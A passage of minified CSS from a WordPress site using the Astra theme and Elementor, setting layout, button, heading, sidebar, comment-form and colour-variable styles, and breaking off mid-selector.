.wp-block-button__link.wp-element-button,.ast-outline-button{font-size:14px;font-size:.7rem}}.entry-content[data-ast-blocks-layout]>figure{margin-bottom:1em}h1.widget-title{font-weight:600}h2.widget-title{font-weight:600}h3.widget-title{font-weight:600}.review-rating{display:flex;align-items:center;order:2}#page{display:flex;flex-direction:column;min-height:100vh}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2)}.single .post-navigation a{line-height:1em;height:inherit}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit}.search .site-content .content-area .search-form{margin-bottom:0}#page .site-content{flex-grow:1}.widget{margin-bottom:1.25em}#secondary li{line-height:1.5em}#secondary .wp-block-group h2{margin-bottom:.7em}#secondary h2{font-size:1.7rem}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em}.ast-separate-container .ast-article-single .ast-article-single{padding:0}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{box-shadow:none;outline:none}.archive.ast-page-builder-template .entry-header{margin-top:2em}.ast-page-builder-template .ast-comment-formwrap{width:100%}.entry-title{margin-bottom:.5em}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block}#ast-commentform .ast-grid-common-col{position:relative;width:100%}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em}}@media (max-width:921px){.ast-left-sidebar #content>.ast-container{display:flex;flex-direction:column-reverse;width:100%}}@media (max-width:921px){#secondary.secondary{padding-top:0}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0}.ast-left-sidebar #secondary{padding-right:0}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0}.search-no-results.ast-separate-container #primary{margin-bottom:4em}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color)}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color)}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;border-bottom-left-radius:8px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px}@media (max-width:921px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px}}@media (max-width:544px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2)}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:var(--ast-global-color-5);background-color:#d8ac5c;border-color:#d8ac5c}.wp-block-button .wp-block-button__link,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:var(--ast-global-color-5)}.elementor-widget-button .elementor-button{font-weight:500;font-size:16px;font-size:.8rem;line-height:1em}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:.8rem}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:#d8ac5c;border-color:#d8ac5c}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);color:var(--ast-global-color-5);font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:.8rem;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;border-bottom-left-radius:8px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{font-size:15px;font-size:.75rem;padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{font-size:14px;font-size:.7rem;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-5);border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;font-family:inherit;font-weight:500;font-size:16px;font-size:.8rem;line-height:1em;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;border-bottom-left-radius:8px}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:var(--ast-global-color-5);background-color:#d8ac5c;border-color:#d8ac5c}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(16px - 3px);padding-right:calc(32px - 3px);padding-bottom:calc(16px - 3px);padding-left:calc(32px - 3px)}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;font-size:15px;font-size:.75rem}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-size:14px;font-size:.7rem}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:15px;font-size:.75rem}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0}.ast-comment-avatar-wrap img{max-width:2.5em}.ast-comment-meta{padding:0 1.8888em 1.3333em}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em}.ast-separate-container .comment-respond{padding:2em 2.14em}}@media (min-width:544px){.ast-container{max-width:100%}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em}.ast-separate-container #content .ast-container{padding-left:.54em;padding-right:.54em}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:14px;font-size:.7rem}.ast-separate-container #secondary{padding-top:0}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em}}#ast-mobile-header .ast-site-header-cart-li a{pointer-events:none}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none}@media (max-width:921px){.widget-title{font-size:21px;font-size:1.4rem}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:.75rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:.75rem}.site-title{display:none}.site-header .site-description{display:none}h1,.entry-content :where(h1){font-size:40px}h2,.entry-content :where(h2){font-size:32px}h3,.entry-content :where(h3){font-size:22px}h4,.entry-content :where(h4){font-size:20px;font-size:1rem}h5,.entry-content :where(h5){font-size:18px;font-size:.9rem}h6,.entry-content :where(h6){font-size:15px;font-size:.75rem}.astra-logo-svg{width:44px}.astra-logo-svg:not(.sticky-custom-logo .astra-logo-svg,.transparent-custom-logo .astra-logo-svg,.advanced-header-logo .astra-logo-svg){height:23px}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:44px;width:44px}}@media (max-width:544px){.widget-title{font-size:20px;font-size:1.4285714285714rem}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:14px;font-size:.7rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:14px;font-size:.7rem}.site-title{display:none}.site-header .site-description{display:none}h1,.entry-content :where(h1){font-size:32px}h2,.entry-content :where(h2){font-size:24px}h3,.entry-content :where(h3){font-size:20px}h4,.entry-content :where(h4){font-size:18px;font-size:.9rem}h5,.entry-content :where(h5){font-size:16px;font-size:.8rem}h6,.entry-content :where(h6){font-size:14px;font-size:.7rem}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:44px;width:44px}.astra-logo-svg{width:44px}.astra-logo-svg:not(.sticky-custom-logo .astra-logo-svg,.transparent-custom-logo .astra-logo-svg,.advanced-header-logo .astra-logo-svg){height:24px}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:44px}}@media (max-width:544px){html{font-size:125%}}@media (min-width:922px){.ast-container{max-width:1240px}}@media (min-width:922px){.site-content .ast-container{display:flex}}@media (max-width:921px){.site-content .ast-container{flex-direction:column}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover>.sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus>.sub-menu{margin-left:0}}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:#fff0}.site .comments-area{padding-bottom:3em}.wp-block-file{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.wp-block-pullquote{border:none}.wp-block-pullquote blockquote::before{content:"\201D";font-family:"Helvetica",sans-serif;display:flex;transform:rotate(180deg);font-size:6rem;font-style:normal;line-height:1;font-weight:700;align-items:center;justify-content:center}.has-text-align-right>blockquote::before{justify-content:flex-start}.has-text-align-left>blockquote::before{justify-content:flex-end}figure.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;text-align:inherit}:root{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:3em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:3em;--wp--custom--ast-container-width:1200px;--wp--custom--ast-content-width-size:1200px;--wp--custom--ast-wide-width-size:calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding))}.ast-narrow-container{--wp--custom--ast-content-width-size:750px;--wp--custom--ast-wide-width-size:750px}@media(max-width:921px){:root{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:2em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:2em}}@media(max-width:544px){:root{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:1.5em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:1.5em}}.entry-content>.wp-block-group,.entry-content>.wp-block-cover,.entry-content>.wp-block-columns{padding-top:var(--wp--custom--ast-default-block-top-padding);padding-right:var(--wp--custom--ast-default-block-right-padding);padding-bottom:var(--wp--custom--ast-default-block-bottom-padding);padding-left:var(--wp--custom--ast-default-block-left-padding)}.ast-plain-container.ast-no-sidebar .entry-content>.alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content>.alignfull{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);max-width:100vw;width:100vw}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide{margin-left:auto;margin-right:auto;width:100%}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots){height:0}[data-ast-blocks-layout] .wp-block-separator{margin:20px auto}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}[data-ast-blocks-layout] .wp-block-separator.has-background{padding:0}.entry-content[data-ast-blocks-layout]>*{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto}.entry-content[data-ast-blocks-layout]>.alignwide{max-width:var(--wp--custom--ast-wide-width-size)}.entry-content[data-ast-blocks-layout] .alignfull{max-width:none}.entry-content .wp-block-columns{margin-bottom:0}blockquote{margin:1.5em;border-color:rgb(0 0 0 / .05)}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center){border-left:5px solid rgb(0 0 0 / .05)}.has-text-align-right>blockquote,blockquote.has-text-align-right{border-right:5px solid rgb(0 0 0 / .05)}.has-text-align-left>blockquote,blockquote.has-text-align-left{border-left:5px solid rgb(0 0 0 / .05)}.wp-block-site-tagline,.wp-block-latest-posts .read-more{margin-top:15px}.wp-block-loginout p label{display:block}.wp-block-loginout p:not(.login-remember):not(.login-submit) input{width:100%}.wp-block-loginout input:focus{border-color:#fff0}.wp-block-loginout input:focus{outline:thin dotted}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:8%}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text{color:var(--ast-global-color-primary,var(--ast-global-color-5))}.wp-block-loginout .login-remember input{width:1.1rem;height:1.1rem;margin:0 5px 4px 0;vertical-align:middle}.wp-block-latest-posts>li>*:first-child,.wp-block-latest-posts:not(.is-grid)>li:first-child{margin-top:0}.entry-content>.wp-block-buttons,.entry-content>.wp-block-uagb-buttons{margin-bottom:1.5em}.wp-block-search__inside-wrapper .wp-block-search__input{padding:0 10px;color:var(--ast-global-color-3);background:var(--ast-global-color-primary,var(--ast-global-color-5));border-color:var(--ast-border-color)}.wp-block-latest-posts .read-more{margin-bottom:1.5em}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input{padding-top:5px;padding-bottom:5px}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author{font-size:1rem}.wp-block-latest-posts>li>*,.wp-block-latest-posts:not(.is-grid)>li{margin-top:12px;margin-bottom:12px}.ast-page-builder-template .entry-content[data-ast-blocks-layout]>.alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container))>*{max-width:var(--wp--custom--ast-wide-width-size)}.ast-page-builder-template .entry-content[data-ast-blocks-layout]>.inherit-container-width>*,.ast-page-builder-template .entry-content[data-ast-blocks-layout]>*:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container))>*,.entry-content[data-ast-blocks-layout]>.wp-block-cover .wp-block-cover__inner-container{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto}.ast-page-builder-template .entry-content[data-ast-blocks-layout]>*,.ast-page-builder-template .entry-content[data-ast-blocks-layout]>.alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container))>*{max-width:none}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright){width:auto}@media(max-width:1200px){.ast-separate-container .entry-content>.alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout]>.alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout]>.alignwide,.ast-plain-container .entry-content .alignfull{margin-left:calc(-1 * min(var(--ast-container-default-xlg-padding),20px));margin-right:calc(-1 * min(var(--ast-container-default-xlg-padding),20px))}}@media(min-width:1201px){.ast-separate-container .entry-content>.alignfull{margin-left:calc(-1 * var(--ast-container-default-xlg-padding));margin-right:calc(-1 * var(--ast-container-default-xlg-padding))}.ast-separate-container .entry-content[data-ast-blocks-layout]>.alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout]>.alignwide{margin-left:calc(-1 * var(--wp--custom--ast-default-block-left-padding));margin-right:calc(-1 * var(--wp--custom--ast-default-block-right-padding))}}@media(min-width:921px){.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width)>:where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width)>:where(:not(.alignleft):not(.alignright)){max-width:calc(var(--wp--custom--ast-content-width-size) + 80px)}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull{margin-left:-60px;margin-right:-60px}}@media(min-width:544px){.entry-content>.alignleft{margin-right:20px}.entry-content>.alignright{margin-left:20px}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px}.wp-block-latest-posts{margin:0}}@media(max-width:600px){.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:8% 0 0}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:8%}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure{max-width:100%;margin-left:auto;margin-right:auto}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0)}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0)}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0)}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0)}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1)}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1)}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1)}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1)}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2)}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2)}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2)}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2)}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3)}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3)}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3)}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3)}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4)}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4)}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4)}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4)}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5)}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5)}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5)}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5)}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6)}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6)}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6)}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6)}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7)}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7)}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7)}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7)}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8)}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8)}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8)}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8)}:root{--ast-global-color-0:#fb4b6e;--ast-global-color-1:#f92f57;--ast-global-color-2:#241f33;--ast-global-color-3:#45505f;--ast-global-color-4:#f5fdff;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e7ecee;--ast-global-color-7:#9ca7ab;--ast-global-color-8:#000000}:root{--ast-border-color:var(--ast-global-color-6)}.ast-single-entry-banner{-js-display:flex;display:flex;flex-direction:column;justify-content:center;text-align:center;position:relative;background:var(--ast-title-layout-bg)}.ast-single-entry-banner[data-banner-layout="layout-1"]{max-width:1200px;background:inherit;padding:20px 0}.ast-single-entry-banner[data-banner-width-type="custom"]{margin:0 auto;width:100%}.ast-single-entry-banner+.site-content .entry-header{margin-bottom:0}.site .ast-author-avatar{--ast-author-avatar-size:}a.ast-underline-text{text-decoration:underline}.ast-container>.ast-terms-link{position:relative;display:block}a.ast-button.ast-badge-tax{padding:4px 8px;border-radius:3px;font-size:inherit}header.entry-header{text-align:left}header.entry-header .entry-title{font-size:30px;font-size:1.5rem}header.entry-header>*:not(:last-child){margin-bottom:10px}@media (max-width:921px){header.entry-header{text-align:left}}@media (max-width:544px){header.entry-header{text-align:left}}.ast-archive-entry-banner{-js-display:flex;display:flex;flex-direction:column;justify-content:center;text-align:center;position:relative;background:var(--ast-title-layout-bg)}.ast-archive-entry-banner[data-banner-width-type="custom"]{margin:0 auto;width:100%}.ast-archive-entry-banner[data-banner-layout="layout-1"]{background:inherit;padding:20px 0;text-align:left}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2rem;text-transform:capitalize}body.archive .ast-archive-description>*:not(:last-child){margin-bottom:10px}@media (max-width:921px){body.archive .ast-archive-description{text-align:left}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left}}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:150px}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{max-width:150px;width:150px}@media (max-width:921px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:120px}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{max-width:120px;width:120px}}@media (max-width:543px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:100px}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{max-width:100px;width:100px}}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:#fff0}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:#fff0}}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{background-color:#fff0}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:#fff0}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:#fff0}}.ast-theme-transparent-header #ast-desktop-header>.ast-main-header-wrap>.main-header-bar,.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header>.ast-main-header-wrap>.main-header-bar{border-bottom-width:0;border-bottom-style:solid}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit}.ast-breadcrumbs .trail-items{list-style:none}.trail-items li::after{padding:0 .3em;content:"\00bb"}.trail-items li:last-of-type::after{display:none}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2)}.entry-title a{color:var(--ast-global-color-2)}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow 